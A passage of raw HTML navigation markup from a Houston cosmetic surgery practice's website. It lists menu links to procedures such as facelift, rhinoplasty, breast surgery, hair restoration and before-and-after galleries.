m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e3506-25-17" data-x-toggle="collapse" data-x-toggleable="e3506-25-17" aria-controls="x-menu-collapsed-list-e3506-25-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-17" data-x-toggleable="e3506-25-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e3506-25-18" data-x-toggle="collapse" data-x-toggleable="e3506-25-18" aria-controls="x-menu-collapsed-list-e3506-25-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-18" data-x-toggleable="e3506-25-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div><div id="e3506-33-off-canvas" class="x-off-canvas x-off-canvas-right m2pe-1k e3506-33" role="dialog" tabindex="-1" data-x-toggleable="e3506-33" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e3506-34 m2pe-1g m2pe-1i m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-0" data-x-toggle="collapse" data-x-toggleable="e3506-34-0" aria-controls="x-menu-collapsed-list-e3506-34-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-0" data-x-toggleable="e3506-34-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c x-always-active" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-1" data-x-toggle="collapse" data-x-toggleable="e3506-34-1" aria-controls="x-menu-collapsed-list-e3506-34-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-1" data-x-toggleable="e3506-34-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e3506-34-2" data-x-toggle="collapse" data-x-toggleable="e3506-34-2" aria-controls="x-menu-collapsed-list-e3506-34-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-2" data-x-toggleable="e3506-34-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1501 current_page_item menu-item-1848"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e3506-34-3" data-x-toggle="collapse" data-x-toggleable="e3506-34-3" aria-controls="x-menu-collapsed-list-e3506-34-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-3" data-x-toggleable="e3506-34-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e3506-34-4" data-x-toggle="collapse" data-x-toggleable="e3506-34-4" aria-controls="x-menu-collapsed-list-e3506-34-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-4" data-x-toggleable="e3506-34-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e3506-34-5" data-x-toggle="collapse" data-x-toggleable="e3506-34-5" aria-controls="x-menu-collapsed-list-e3506-34-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-5" data-x-toggleable="e3506-34-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e3506-34-6" data-x-toggle="collapse" data-x-toggleable="e3506-34-6" aria-controls="x-menu-collapsed-list-e3506-34-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" 